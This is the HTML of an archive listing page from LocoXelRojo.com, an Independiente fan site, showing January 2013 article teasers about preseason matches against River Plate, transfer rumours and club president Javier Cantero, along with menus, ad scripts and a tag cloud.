	<li id="menu-item-45637" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-45637"><a href="https://www.locoxelrojo.com/independiente/category/el-rival/">#ElRival</a></li>
	<li id="menu-item-45638" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-45638"><a href="https://www.locoxelrojo.com/independiente/category/la-previa/">La Previa</a></li>
	<li id="menu-item-69413" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-69413"><a href="https://www.locoxelrojo.com/independiente/category/lxrplay/">#LXRPlay</a></li>
	<li id="menu-item-69414" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-69414"><a href="https://www.locoxelrojo.com/independiente/category/lxrtv/">#LXRTV</a></li>
</ul>
</li>
<li id="menu-item-72247" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-72247"><a href="#">Estadísticas</a></li>
<li id="menu-item-27728" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-27728"><a href="#">Multimedia<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-27729" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27729"><a href="http://www.locoxelrojo.com.ar/galerias/index.php">Galería de Fotos</a></li>
	<li id="menu-item-27731" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27731"><a target="_blank" href="http://www.locoxelrojo.com.ar/galerias/index.php#new_tab">LXR Revista</a></li>
</ul>
</li>
<li id="menu-item-27724" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-27724"><a href="#">LXR<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-27725" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27725"><a href="https://www.locoxelrojo.com/independiente/lxr/editorial/">Editorial</a></li>
	<li id="menu-item-27726" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27726"><a href="https://www.locoxelrojo.com/independiente/lxr/staff/">Staff</a></li>
	<li id="menu-item-68874" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-68874"><a href="https://www.locoxelrojo.com/independiente/lxr/media-kit/">Media Kit</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://www.locoxelrojo.com/independiente/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Buscar</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>    
    
    <div id="td-outer-wrap" class="td-theme-wrap">
    
        <!--
Header style 9
-->

<div class="td-header-wrap td-header-style-9 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div >

                martes, enero 27, 2026
            </div>
        </div>
    </div>
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/LocoXelRojoWeb/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/locoxelrojoweb" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/locoxelrojoweb" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/locoxelrojoweb" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>    </div>    </div>

<!-- LOGIN MODAL -->
        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-logo-mobile-loaded td-container-wrap ">
        <div class="td-header-sp-logo">
            <h1 class="td-logo">		<a class="td-main-logo" href="https://www.locoxelrojo.com/independiente/">
			<img class="td-retina-data"  data-retina="https://www.locoxelrojo.com/independiente/wp-content/uploads/2016/08/lxr-logo-cabecera.png" src="https://www.locoxelrojo.com/independiente/wp-content/uploads/2016/08/lxr-logo-cabecera.png" alt="" />
			<span class="td-visual-hidden">LocoXelRojo.com | Club Atlético Independiente</span>
		</a>
	</h1>        </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-disable" href="https://www.locoxelrojo.com/independiente/">
			<img class="td-retina-data" data-retina="https://locoxelrojo.com/independiente/wp-content/uploads/2021/04/lxr-logo-mobile.png" src="https://locoxelrojo.com/independiente/wp-content/uploads/2021/04/lxr-logo-mobile.png" alt=""/>
		</a>
			<a class="td-header-logo td-sticky-disable" href="https://www.locoxelrojo.com/independiente/">
			<img class="td-retina-data" data-retina="https://www.locoxelrojo.com/independiente/wp-content/uploads/2016/08/lxr-logo-cabecera.png" src="https://www.locoxelrojo.com/independiente/wp-content/uploads/2016/08/lxr-logo-cabecera.png" alt=""/>
		</a>
	    </div>
    <div class="menu-menu-principal-container"><ul id="menu-menu-principal-1" class="sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-66501"><a href="https://www.locoxelrojo.com/independiente/">INICIO</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-45624"><a href="https://www.locoxelrojo.com/independiente/category/noticias/">Noticias</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-45629"><a href="https://www.locoxelrojo.com/independiente/category/futbol-profesional/">Futbol Profesional</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-45633"><a href="https://www.locoxelrojo.com/independiente/category/reserva/">Reserva</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-45630"><a href="https://www.locoxelrojo.com/independiente/category/inferiores/">Inferiores</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-69410"><a href="https://www.locoxelrojo.com/independiente/category/infantiles/">Infantiles</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-45631"><a href="https://www.locoxelrojo.com/independiente/category/institucionales/">Institucionales</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-69417"><a href="https://www.locoxelrojo.com/independiente/category/redes-sociales/">Redes Sociales</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-69416"><a href="https://www.locoxelrojo.com/independiente/category/encuesta/">Encuesta</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-69415"><a href="https://www.locoxelrojo.com/independiente/category/efemerides/">Efemérides</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-45634"><a href="https://www.locoxelrojo.com/independiente/category/venta-de-entradas/">Venta de Entradas</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-45625"><a href="https://www.locoxelrojo.com/independiente/category/copa-argentina/">Copa Argentina</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-69411"><a href="https://www.locoxelrojo.com/independiente/category/seleccion-argentina/">Selección Argentina</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-45626"><a href="https://www.locoxelrojo.com/independiente/category/copa-libertadores-de-america/">Copa Libertadores de América</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-45627"><a href="https://www.locoxelrojo.com/independiente/category/copa-sudamericana/">Copa Sudamericana</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-45632"><a href="https://www.locoxelrojo.com/independiente/category/recopa-sudamericana/">Recopa Sudamericana</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-45628"><a href="https://www.locoxelrojo.com/independiente/category/copa-suruga-bank/">Copa Suruga Bank</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-27713"><a href="#">Secciones</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-69412"><a href="https://www.locoxelrojo.com/independiente/category/prestadosrojos/">#PrestadosRojos</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-45639"><a href="https://www.locoxelrojo.com/independiente/category/rojos-por-el-mundo/">#RojosPorElMundo</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-69586"><a href="https://www.locoxelrojo.com/independiente/category/los5/">#Los5</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-45636"><a href="https://www.locoxelrojo.com/independiente/category/que-es-de-la-vida-de/">#QuéEsDeLaVidaDe</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-45637"><a href="https://www.locoxelrojo.com/independiente/category/el-rival/">#ElRival</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-45638"><a href="https://www.locoxelrojo.com/independiente/category/la-previa/">La Previa</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-69413"><a href="https://www.locoxelrojo.com/independiente/category/lxrplay/">#LXRPlay</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-69414"><a href="https://www.locoxelrojo.com/independiente/category/lxrtv/">#LXRTV</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-72247"><a href="#">Estadísticas</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-27728"><a href="#">Multimedia</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-27729"><a href="http://www.locoxelrojo.com.ar/galerias/index.php">Galería de Fotos</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-27731"><a target="_blank" href="http://www.locoxelrojo.com.ar/galerias/index.php#new_tab">LXR Revista</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-27724"><a href="#">LXR</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-27725"><a href="https://www.locoxelrojo.com/independiente/lxr/editorial/">Editorial</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-27726"><a href="https://www.locoxelrojo.com/independiente/lxr/staff/">Staff</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-68874"><a href="https://www.locoxelrojo.com/independiente/lxr/media-kit/">Media Kit</a></li>
</ul>
</li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://www.locoxelrojo.com/independiente/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Buscar" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>
            </div>
        </div>
    </div>

    
</div>
<div class="td-main-content-wrap td-main-page-wrap td-container-wrap">



<div class="td-container td-pb-article-list ">
    <div class="td-pb-row">
                            <div class="td-pb-span8 td-main-content" role="main">
                        <div class="td-ss-main-content td_block_template_1">
                            

	<div class="td-block-row">

	<div class="td-block-span6">

        <div class="td_module_2 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.locoxelrojo.com/independiente/2013/01/13/un-11-no-tan-suplente/" rel="bookmark" class="td-image-wrap" title="Un 11 no tan suplente"><img width="324" height="160" class="entry-thumb" src="https://locoxelrojo.com/independiente/wp-content/themes/Newspaper/images/no-thumb/td_324x160.png" alt=""/></a></div>                <a href="https://www.locoxelrojo.com/independiente/category/futbol-profesional/" class="td-post-category">Futbol Profesional</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.locoxelrojo.com/independiente/2013/01/13/un-11-no-tan-suplente/" rel="bookmark" title="Un 11 no tan suplente">Un 11 no tan suplente</a></h3>

            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.locoxelrojo.com/independiente/author/admin/">Pablo Bufi</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2013-01-13T00:14:47+00:00" >13 enero, 2013</time></span>                <div class="td-module-comments"><a href="https://www.locoxelrojo.com/independiente/2013/01/13/un-11-no-tan-suplente/#comments">1</a></div>            </div>


            <div class="td-excerpt">
                

Américo Rubén Gallego no viajó a Mar del Plata con la excusa de quedarse con los titulares en Pilar. Sin embargo, dio el domingo...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">

        <div class="td_module_2 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.locoxelrojo.com/independiente/2013/01/13/ficha-del-partido-vs-river-plate/" rel="bookmark" class="td-image-wrap" title="Ficha del partido vs. River Plate"><img width="324" height="160" class="entry-thumb" src="https://locoxelrojo.com/independiente/wp-content/themes/Newspaper/images/no-thumb/td_324x160.png" alt=""/></a></div>                <a href="https://www.locoxelrojo.com/independiente/category/futbol-profesional/" class="td-post-category">Futbol Profesional</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.locoxelrojo.com/independiente/2013/01/13/ficha-del-partido-vs-river-plate/" rel="bookmark" title="Ficha del partido vs. River Plate">Ficha del partido vs. River Plate</a></h3>

            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.locoxelrojo.com/independiente/author/admin/">Pablo Bufi</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2013-01-13T00:06:02+00:00" >13 enero, 2013</time></span>                <div class="td-module-comments"><a href="https://www.locoxelrojo.com/independiente/2013/01/13/ficha-del-partido-vs-river-plate/#respond">0</a></div>            </div>


            <div class="td-excerpt">
                
River: Leandro Chichizola; Luciano Abecasis, Leandro González Pirez, Esteban Espíndola López, Diego Martínez; Facundo Affranchino, Walter Acevedo, Ariel Rojas; Tomás Martínez; Daniel Villalva y Rogelio Gabriel Funes Mori. DT: Ramón Díaz.

Independiente: Diego Rodríguez; Gabriel Vallés, Eduardo Tuzzio, Leonel Galeano, Gonzalo Contreras;...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">

        <div class="td_module_2 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.locoxelrojo.com/independiente/2013/01/12/cantero-nunca-prometimos-nada-dicen-pavadas-en-twitter/" rel="bookmark" class="td-image-wrap" title="Cantero: &#8220;Nunca prometimos nada, dicen pavadas en Twitter&#8221;"><img width="324" height="160" class="entry-thumb" src="https://locoxelrojo.com/independiente/wp-content/themes/Newspaper/images/no-thumb/td_324x160.png" alt=""/></a></div>                <a href="https://www.locoxelrojo.com/independiente/category/futbol-profesional/" class="td-post-category">Futbol Profesional</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.locoxelrojo.com/independiente/2013/01/12/cantero-nunca-prometimos-nada-dicen-pavadas-en-twitter/" rel="bookmark" title="Cantero: &#8220;Nunca prometimos nada, dicen pavadas en Twitter&#8221;">Cantero: &#8220;Nunca prometimos nada, dicen pavadas en Twitter&#8221;</a></h3>

            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.locoxelrojo.com/independiente/author/admin/">Pablo Bufi</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2013-01-12T21:18:38+00:00" >12 enero, 2013</time></span>                <div class="td-module-comments"><a href="https://www.locoxelrojo.com/independiente/2013/01/12/cantero-nunca-prometimos-nada-dicen-pavadas-en-twitter/#comments">9</a></div>            </div>


            <div class="td-excerpt">
                

Javier Cantero se refirió a la posible llegada del segundo refuerzo. &quot;Nunca prometimos nada, dicen pavadas en Twitter&quot;, aseguró. Sin embargo, en la previa...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">

        <div class="td_module_2 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.locoxelrojo.com/independiente/2013/01/12/se-cayo-pabon-y-buscan-reflotar-a-cauteruccio/" rel="bookmark" class="td-image-wrap" title="Se cayó Pabón y buscan reflotar a Cauteruccio"><img width="324" height="160" class="entry-thumb" src="https://locoxelrojo.com/independiente/wp-content/themes/Newspaper/images/no-thumb/td_324x160.png" alt=""/></a></div>                <a href="https://www.locoxelrojo.com/independiente/category/futbol-profesional/" class="td-post-category">Futbol Profesional</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.locoxelrojo.com/independiente/2013/01/12/se-cayo-pabon-y-buscan-reflotar-a-cauteruccio/" rel="bookmark" title="Se cayó Pabón y buscan reflotar a Cauteruccio">Se cayó Pabón y buscan reflotar a Cauteruccio</a></h3>

            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.locoxelrojo.com/independiente/author/admin/">Pablo Bufi</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2013-01-12T16:47:30+00:00" >12 enero, 2013</time></span>                <div class="td-module-comments"><a href="https://www.locoxelrojo.com/independiente/2013/01/12/se-cayo-pabon-y-buscan-reflotar-a-cauteruccio/#comments">14</a></div>            </div>


            <div class="td-excerpt">
                

En las últimas horas, el Parma aceptó la oferta del Espanyol de Barcelona por Dorlan Pabón. El colombiano será refuerzo de los catalanes por...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">

        <div class="td_module_2 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.locoxelrojo.com/independiente/2013/01/12/victoria-en-pilar-y-%c2%bfretroceso/" rel="bookmark" class="td-image-wrap" title="Victoria en Pilar y ¿retroceso?"><img width="324" height="160" class="entry-thumb" src="https://locoxelrojo.com/independiente/wp-content/themes/Newspaper/images/no-thumb/td_324x160.png" alt=""/></a></div>                <a href="https://www.locoxelrojo.com/independiente/category/futbol-profesional/" class="td-post-category">Futbol Profesional</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.locoxelrojo.com/independiente/2013/01/12/victoria-en-pilar-y-%c2%bfretroceso/" rel="bookmark" title="Victoria en Pilar y ¿retroceso?">Victoria en Pilar y ¿retroceso?</a></h3>

            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.locoxelrojo.com/independiente/author/admin/">Pablo Bufi</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2013-01-12T13:34:21+00:00" >12 enero, 2013</time></span>                <div class="td-module-comments"><a href="https://www.locoxelrojo.com/independiente/2013/01/12/victoria-en-pilar-y-%c2%bfretroceso/#comments">4</a></div>            </div>


            <div class="td-excerpt">
                

Independiente había marcado 6 goles a J.J. Urquiza en el primer encuentro amistoso de pretemporada disputado el último miércoles. Sin embargo, en un nuevo...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">

        <div class="td_module_2 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.locoxelrojo.com/independiente/2013/01/12/la-previa-veraniega-vs-river/" rel="bookmark" class="td-image-wrap" title="La previa veraniega vs. River"><img width="324" height="160" class="entry-thumb" src="https://locoxelrojo.com/independiente/wp-content/themes/Newspaper/images/no-thumb/td_324x160.png" alt=""/></a></div>                <a href="https://www.locoxelrojo.com/independiente/category/futbol-profesional/" class="td-post-category">Futbol Profesional</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.locoxelrojo.com/independiente/2013/01/12/la-previa-veraniega-vs-river/" rel="bookmark" title="La previa veraniega vs. River">La previa veraniega vs. River</a></h3>

            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.locoxelrojo.com/independiente/author/admin/">Pablo Bufi</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2013-01-12T11:49:06+00:00" >12 enero, 2013</time></span>                <div class="td-module-comments"><a href="https://www.locoxelrojo.com/independiente/2013/01/12/la-previa-veraniega-vs-river/#respond">0</a></div>            </div>


            <div class="td-excerpt">
                

Independiente dará comienzo a la Copa Centenario cuando enfrenta a River Plate en la Ciudad de Mar del Plata. Será 22:15 con la televisación...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid--><div class="page-nav td-pb-padding-side"><a href="https://www.locoxelrojo.com/independiente/page/4175/" ><i class="td-icon-menu-left"></i></a><a href="https://www.locoxelrojo.com/independiente/" class="first" title="1">1</a><span class="extend">...</span><a href="https://www.locoxelrojo.com/independiente/page/4175/" class="page" title="4.175">4.175</a><span class="current">4.176</span><a href="https://www.locoxelrojo.com/independiente/page/4177/" class="page" title="4.177">4.177</a><span class="extend">...</span><a href="https://www.locoxelrojo.com/independiente/page/4975/" class="last" title="4.975">4.975</a><a href="https://www.locoxelrojo.com/independiente/page/4177/" ><i class="td-icon-menu-right"></i></a><span class="pages">Página 4.176 de 4.975</span><div class="clearfix"></div></div>                        </div>
                    </div>
                    <div class="td-pb-span4 td-main-sidebar" role="complementary">
                        <div class="td-ss-main-sidebar">
                            
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-sidebar td_uid_1_6978391aefef1_rand td_block_template_1 ">
<script type="text/javascript">
var td_screen_width = window.innerWidth;

                    if ( td_screen_width >= 1140 ) {
                        /* large monitors */
                        document.write('<span class="td-adspot-title">- Anuncio recomendado por LocoXelRojo -</span><ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-6484127557811246" data-ad-slot="1530801974"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
	                    if ( td_screen_width >= 1019  && td_screen_width < 1140 ) {
	                        /* landscape tablets */
                        document.write('<span class="td-adspot-title">- Anuncio recomendado por LocoXelRojo -</span><ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-6484127557811246" data-ad-slot="1530801974"></ins>');
	                        (adsbygoogle = window.adsbygoogle || []).push({});
	                    }
	                
                    if ( td_screen_width >= 768  && td_screen_width < 1019 ) {
                        /* portrait tablets */
                        document.write('<span class="td-adspot-title">- Anuncio recomendado por LocoXelRojo -</span><ins class="adsbygoogle" style="display:inline-block;width:200px;height:200px" data-ad-client="ca-pub-6484127557811246" data-ad-slot="1530801974"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                
                    if ( td_screen_width < 768 ) {
                        /* Phones */
                        document.write('<span class="td-adspot-title">- Anuncio recomendado por LocoXelRojo -</span><ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-6484127557811246" data-ad-slot="1530801974"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                </script>
</div>

 <!-- end A --> 

<aside class="td_block_template_1 widget widget_tag_cloud"><h4 class="block-title"><span>Etiquetas</span></h4><div class="tagcloud"><a href="https://www.locoxelrojo.com/independiente/tag/americo-ruben-gallego/" class="tag-cloud-link tag-link-634 tag-link-position-1" style="font-size: 8pt;" aria-label="Américo Rubén Gallego (357 elementos)">Américo Rubén Gallego</a>
<a href="https://www.locoxelrojo.com/independiente/tag/antonio-mohamed/" class="tag-cloud-link tag-link-115 tag-link-position-2" style="font-size: 8.2346368715084pt;" aria-label="Antonio Mohamed (379 elementos)">Antonio Mohamed</a>
<a href="https://www.locoxelrojo.com/independiente/tag/ariel-holan/" class="tag-cloud-link tag-link-2998 tag-link-position-3" style="font-size: 10.893854748603pt;" aria-label="Ariel Holan (823 elementos)">Ariel Holan</a>
<a href="https://www.locoxelrojo.com/independiente/tag/atletico-tucuman/" class="tag-cloud-link tag-link-297 tag-link-position-4" style="font-size: 8.4692737430168pt;" aria-label="Atlético Tucumán (406 elementos)">Atlético Tucumán</a>
<a href="https://www.locoxelrojo.com/independiente/tag/banfield/" class="tag-cloud-link tag-link-677 tag-link-position-5" style="font-size: 8.5474860335196pt;" aria-label="Banfield (419 elementos)">Banfield</a>
<a href="https://www.locoxelrojo.com/independiente/tag/b-nacional-20132014/" class="tag-cloud-link tag-link-2330 tag-link-position-6" style="font-size: 10.189944134078pt;" aria-label="B Nacional 2013/2014 (679 elementos)">B Nacional 2013/2014</a>
<a href="https://www.locoxelrojo.com/independiente/tag/boca-juniors/" class="tag-cloud-link tag-link-193 tag-link-position-7" style="font-size: 8.1564245810056pt;" aria-label="Boca Juniors (373 elementos)">Boca Juniors</a>
<a href="https://www.locoxelrojo.com/independiente/tag/clasico-de-avellaneda/" class="tag-cloud-link tag-link-134 tag-link-position-8" style="font-size: 8.6256983240223pt;" aria-label="Clasico de Avellaneda (423 elementos)">Clasico de Avellaneda</a>
<a href="https://www.locoxelrojo.com/independiente/tag/club-atletico-independiente/" class="tag-cloud-link tag-link-153 tag-link-position-9" style="font-size: 22pt;" aria-label="Club Atlético Independiente (21.671 elementos)">Club Atlético Independiente</a>
<a href="https://www.locoxelrojo.com/independiente/tag/cristian-diaz/" class="tag-cloud-link tag-link-188 tag-link-position-10" style="font-size: 8.8603351955307pt;" aria-label="Cristian Díaz (454 elementos)">Cristian Díaz</a>
<a href="https://www.locoxelrojo.com/independiente/tag/defensa-y-justicia/" class="tag-cloud-link tag-link-896 tag-link-position-11" style="font-size: 8.5474860335196pt;" aria-label="Defensa y Justicia (415 elementos)">Defensa y Justicia</a>
<a href="https://www.locoxelrojo.com/independiente/tag/diego-rodriguez/" class="tag-cloud-link tag-link-181 tag-link-position-12" style="font-size: 8.1564245810056pt;" aria-label="Diego Rodriguez (370 elementos)">Diego Rodriguez</a>
<a href="https://www.locoxelrojo.com/independiente/tag/el-rival/" class="tag-cloud-link tag-link-3275 tag-link-position-13" style="font-size: 9.7206703910615pt;" aria-label="El Rival (590 elementos)">El Rival</a>
<a href="https://www.locoxelrojo.com/independiente/tag/entrenamiento/" class="tag-cloud-link tag-link-26 tag-link-position-14" style="font-size: 13.396648044693pt;" aria-label="Entrenamiento (1.740 elementos)">Entrenamiento</a>
<a href="https://www.locoxelrojo.com/independiente/tag/facundo-parra/" class="tag-cloud-link tag-link-36 tag-link-position-15" style="font-size: 8.5474860335196pt;" aria-label="Facundo Parra (417 elementos)">Facundo Parra</a>
<a href="https://www.locoxelrojo.com/independiente/tag/federico-mancuello/" class="tag-cloud-link tag-link-48 tag-link-position-16" style="font-size: 9.4078212290503pt;" aria-label="Federico Mancuello (532 elementos)">Federico Mancuello</a>
<a href="https://www.locoxelrojo.com/independiente/tag/gabriel-milito/" class="tag-cloud-link tag-link-42 tag-link-position-17" style="font-size: 8.6256983240223pt;" aria-label="Gabriel Milito (427 elementos)">Gabriel Milito</a>
<a href="https://www.locoxelrojo.com/independiente/tag/godoy-cruz/" class="tag-cloud-link tag-link-571 tag-link-position-18" style="font-size: 8.4692737430168pt;" aria-label="Godoy Cruz (406 elementos)">Godoy Cruz</a>
<a href="https://www.locoxelrojo.com/independiente/tag/huracan/" class="tag-cloud-link tag-link-310 tag-link-position-19" style="font-size: 8.4692737430168pt;" aria-label="Huracán (408 elementos)">Huracán</a>
<a href="https://www.locoxelrojo.com/independiente/tag/independiente/" class="tag-cloud-link tag-link-173 tag-link-position-20" style="font-size: 11.441340782123pt;" aria-label="Independiente (983 elementos)">Independiente</a>
<a href="https://www.locoxelrojo.com/independiente/tag/javier-cantero/" class="tag-cloud-link tag-link-723 tag-link-position-21" style="font-size: 9.877094972067pt;" aria-label="Javier Cantero (610 elementos)">Javier Cantero</a>
<a href="https://www.locoxelrojo.com/independiente/tag/julio-cesar-falcioni/" class="tag-cloud-link tag-link-385 tag-link-position-22" style="font-size: 8.9385474860335pt;" aria-label="Julio César Falcioni (469 elementos)">Julio César Falcioni</a>
